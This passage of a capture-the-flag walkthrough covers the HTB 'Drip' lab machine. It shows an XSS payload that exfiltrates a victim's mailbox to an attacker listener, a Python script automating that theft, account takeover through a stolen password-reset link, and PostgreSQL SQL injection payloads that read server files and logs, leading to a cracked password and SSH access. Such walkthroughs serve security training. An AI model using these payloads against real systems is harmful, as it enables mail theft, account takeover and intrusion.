
By analyzing the requests, we find that using the _extwin parameter forces the email to be displayed in an external window, ensuring better script execution control:
GET /?_task=mail&_extwin=1&_uid=10&_mbox=INBOX&_action=showWith this method, we can incrementally change _uid to enumerate emails belonging to privileged users. Using this approach, we craft an XSS payload that forces the target to retrieve specific emails and exfiltrate their contents to our listener:
fetch('/?_task=mail&_extwin=1&_uid=1&_mbox=INBOX&_action=show').then(resp=>resp.text()).then(mail=>fetch(`http://10.10.16.15/c=${btoa(mail)}`))The Http body of the POST request to the vulnerable endpoint /contact can then be:
name=axura&[email protected]&message=<body title="bgcolor=foo" name="bar style=animation-name:progress-bar-stripes onanimationstart=fetch('/?_task=mail&_extwin=1&_uid=2&_mbox=INBOX&_action=show').then(resp=>resp.text()).then(mail=>fetch(`http://10.10.16.15/c=${btoa(mail)}`)) foo=bar">exploit</body>&content=html&[email protected]Of course we need to URL encode the message part again for Content-Type: application/x-www-form-urlencoded specified in the Http header. Set up the listener in advance, we manage to steal the mail of _uid=2 (while _uid=1 is welcome message and 0 is a draft message) from user [email protected]:
Decode the mail content:
[...]
Subject: </span>
Analytics Dashboard
<span>From <span class="adr"><a href="mailto:[email protected]" class="rcmContactAddress" onclick="return rcmail.command('compose','ebelford <[email protected]>',this)" title="[email protected]">ebelford</a><a href="#add" title="Add to address book" class="rcmaddcontact" onclick="return rcmail.command('add-contact','ebelford <[email protected]>',this)"></a></span> on <span class="text-nowrap">2024-12-24 13:38</span></span></div>
[...]

The Analytics dashboard is now live. While it's still in development and limited in functionality, it should provide a good starting point for gathering metadata on the users currently using our service.<br>
<br>
You can access the dashboard at dev-a3f1-01.drip.htb. Please note that you'll need to reset your password before logging in.<br>
<br>
If you encounter any issues or have feedback, let me know so I can address them promptly.<br>
<br>
Thanks<br>
[...]- Sender: [email protected] → Recipient: [email protected]
- A new analytics dashboard is live but still under development with limited functionality.
- Access URL:
dev-a3f1-01.drip.htb - Users need to reset their passwords before logging in.
Automated Script
With this primitive, we can develop a Python script steal_mail.py to further enumerate admin's mails, using the template we just created for the Cat machine:
import requests
import base64
import threading
import logging
import urllib.parse
from lxml import html
from http.server import BaseHTTPRequestHandler, HTTPServer

# Configure debug logging
logging.basicConfig(level=logging.DEBUG, format="%(asctime)s - %(levelname)s - %(message)s")
DEBUG = 1  # Set to 1 to enable debugging, 0 to disable

def pr_debug(message):
    if DEBUG:
        logging.debug(message)

# Configuration
TARGET_EMAIL	= '[email protected]'	# Change victim
TARGET_URL 		= "http://drip.htb/contact"
LISTEN_IP 		= "10.10.16.15"  # Change this
LISTEN_PORT		= 80


class RequestHandler(BaseHTTPRequestHandler):
    """HTTP Server to Capture Stolen Mail via XSS"""
    def do_GET(self):
        pr_debug("Received request from HTTP server:")
        # pr_debug(self.path)

        # Parse the URL and query parameters
        parsed_path		= urllib.parse.urlparse(self.path)
        query_params	= urllib.parse.parse_qs(parsed_path.query)
        pr_debug(f"Query Parameters: {query_params}")

        if "c" in query_params:
            encoded_data = query_params["c"][0]

            # Fix incorrect padding issue
            encoded_data	= query_params["c"][0].replace(" ", "+")
            missing_padding = len(encoded_data) % 4
            if missing_padding:
                encoded_data	+= "=" * (4 - missing_padding)

            # Decode Base64 properly
            decoded_data	= base64.b64decode(encoded_data).decode("utf-8", errors="ignore")
            print(f"[+] Captured XSS Response (Decoded Raw HTML):\n{decoded_data}")

            # Parse HTML and extract the message content
            tree		= html.fromstring(decoded_data)
            msg_body	= tree.xpath('//div[@id="messagebody"]')
            if msg_body:
                msg_text = "\n".join([el.text_content().strip() for el in msg_body])
                print("[+] Extracted Email Body:\n")
                print(msg_text)
            else:
                print("[!] No valid email body found.")

        else:
            print("[!] No 'c' parameter found in the request.")

        # Send a response
        self.send_response(200)
        self.send_header("Content-Type", "text/plain")
        self.end_headers()
        self.wfile.write(b"OK")


def start_http_server():
    """Starts an HTTP server in the background to capture XSS output."""
    server_address = ("0.0.0.0", LISTEN_PORT)
    httpd	= HTTPServer(server_address, RequestHandler)

    print(f"[*] Listening on port {LISTEN_PORT} to receive XSS response...")

    thread = threading.Thread(target=httpd.serve_forever, daemon=True)
    thread.start()


def send_post(uid):
    """Send a POST request to `/contact` endpoint with a crafted XSS payload."""
    HEADERS = {
        "Host": "drip.htb",
        "Content-Type": "application/x-www-form-urlencoded",
        "User-Agent": "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/123.0.6312.122 Safari/537.36",
        "Referer": "http://drip.htb/index",
        "Accept-Encoding": "gzip, deflate, br",
        "Accept-Language": "en-US,en;q=0.9",
        #'Cookie': 'session=eyJfZnJlc2giOmZhbHNlfQ.Z6jHdA.NPFXb_71ADwUEcC3YvbodMqGmPY',
        "Connection": "close",
    }

    msg = (
        f'<body title="bgcolor=foo" name="bar style=animation-name:progress-bar-stripes '
        f'onanimationstart=fetch(\'/?_task=mail&_action=show&_uid={uid}&_mbox=INBOX&_extwin=1\').'
        f'then(r=>r.text()).then(m=>fetch(`http://{LISTEN_IP}:{LISTEN_PORT}/?c=${{btoa(m)}}`)) foo=bar">'
        "Foo</body>"
    )

    pr_debug(f"Sending payload to /contact: {msg}")

    post_data = {
        "name": "axura",
        "email": "[email protected]",
        "message": msg,
        "content": "html",
        "recipient": f"{TARGET_EMAIL}",
    }

    response = requests.post(TARGET_URL, data=post_data, headers=HEADERS)
    print(f"[+] POST Request Sent! Status Code: {response.status_code}")

def main(uid):
    print("[*] Initializing attack...")

    # Start HTTP server in the background
    start_http_server()

    # Send the payload via POST to /contact
    send_post(uid)

    # Keep the script running to listen for XSS responses
    try:
        while True:
            pass  # Infinite loop to keep the server running
    except KeyboardInterrupt:
        print("\n[+] Stopping server.")


if __name__ == "__main__":
    import argparse

    parser	= argparse.ArgumentParser(description="Send XSS payload to Roundcube contact form.")
    parser.add_argument("--uid", "-u", type=int, required=True, help="The UID of the email to target (e.g., 4, 5, etc.)")
    args	= parser.parse_args()

    main(args.uid)
Run to lookup the mail of uid=3:
python steal_mail.py --uid 3It works perfectly:

Decode this mail:
[...]

    <h2 class="subject">Customer Information Request</h2>
    <div class="header">
        <img src="skins/elastic/images/contactpic.svg" alt="Contact photo">
        <div class="header-content">
            <div class="header-summary">
                <span>From: <a href="mailto:[email protected]">axura</a></span> |
                <span>To: <a href="mailto:[email protected]">[email protected]</a></span>

[...]

    <h2>Message Body</h2>
    <div id="messagebody">
        <p>Hello,</p>
        <p>We request customer information for verification purposes.</p>
        <p>Please provide the necessary details at your earliest convenience.</p>
        <p>Best regards,</p>
        <p>Axura</p>
    </div>

[...]
This is from us. And no more emails found at the moment. So we leave this script for later use.
Analytics Dashboard
Add the host dev-a3f1-01.drip.htb we found earlier to /etc/hosts, allowing us to access the Analytics Dashboard, which prompts for sign-in. However, there's an option to reset the password for [email protected]:

Now, using our Python script, we attempt to steal the email with uid=4 (since uid=3 is our crafted phishing email but will be removed timely with a cleanup script). This provides us with a password reset link:
After setting a new password for bcase, we successfully gain access to the Analytics Dashboard:

SQLi
Entering the dashboard, we quickly spot an SQL injection vulnerability in the search bar, which returns plain-text error messages:

Running SQLMap against this endpoint triggers a 502 error, likely due to a WAF detecting high-load queries. However, testing with a simple input like axura returns a response:
(psycopg2.errors.UndefinedColumn) column "axura" does not exist LINE 1: SELECT * FROM "Users" WHERE "Users".username = axura ^ [SQL: SELECT * FROM "Users" WHERE "Users".username = axura] (Background on this error at: https://sqlalche.me/e/20/f405)- The error is coming from
psycopg2:psycopg2is the Python driver for PostgreSQL, so the database is very likely PostgreSQL.
- The error suggests that
axurais interpreted as a column instead of a string:- This usually happens in PostgreSQL when string literals are not enclosed in single quotes (
'axura'). - In PostgreSQL, an unquoted
axurais treated as a column name, not a string.
- This usually happens in PostgreSQL when string literals are not enclosed in single quotes (

Continuing with the SQL injection test, using 'axura' returns an empty result instead of an error:
To craft payloads, we reference PayloadAllTheThings. A simple SELECT version() query confirms the injection:

Now, we can test further payloads to enumerate the file system using PostgreSQL's built-in functions:
select pg_ls_dir('./');
select pg_read_file('PG_VERSION', 0, 200);

Referring to HackTricks, we verify if we are running as a PostgreSQL superuser:
'axura';SELECT case when (SELECT current_setting('is_superuser'))='on' then 1/0 end;-- -A division by zero error confirms superuser access:
Being a superuser allows access to PostgreSQL's configuration settings:

'axura';SELECT name FROM pg_settings-- -TThe config_file parameter points to postgresql.conf, which stores PostgreSQL's configuration:

Using pg_read_file(), we dump its contents:
'axura';SELECT pg_read_file(current_setting('config_file'),0,10000); -- -This reveals several important file locations:
PostgreSQL logs often contain sensitive data. Listing the logs:
'axura';SELECT pg_ls_dir('/var/log/postgresql/')Several log files appear:
Dumping postgresql-15-main.log.1 reveals a password hash for user ebelford:
'axura';select pg_read_file('/var/log/postgresql/postgresql-15-main.log.1',0,10000)-- -
UPDATE Users SET password = 8bbd7f88841b4223ae63c8848969be86 WHERE username = ebelford;A simple MD5 hash, quickly cracked, gives us credentials: ebelford / ThePlague61780. Using the credentials, we successfully SSH into ebelford's account:
However, no flag is found in ebelford's home directory.
PostgreSQL
GPG (GNU Privacy Guard)
Running LinPEAS indicates there's a back up directory under /var/backups/postgres, but the current user ebelford is not allowed to read it:
ebelford@drip:~$ ls -l /var/backups/postgres
ls: cannot open directory '/var/backups/postgres': Permission denied
ebelford@drip:~$ ls -l /var/backups/
...
drwx------ 2 postgres postgres   4096 Feb  5 12:52 postgres
This is intersting. Though we cannot read it under current privilege, we can still user the SQLi to leak the file:
'axura';SELECT pg_ls_dir('/var/backups/postgres')We will see a file inside called dev-dripmail.old.sql.gpg, which is an encrypted PostgreSQL database backup.
Since PostgreSQL's pg_read_file() reads binary files as text, we will encounter an invalid UTF-8 byte sequence when trying to read the encrypted .gpg file using the old techniques. Instead of pg_read_file(), we can use PostgreSQL's Large Object functions or Base64 encoding to avoid character encoding issues.
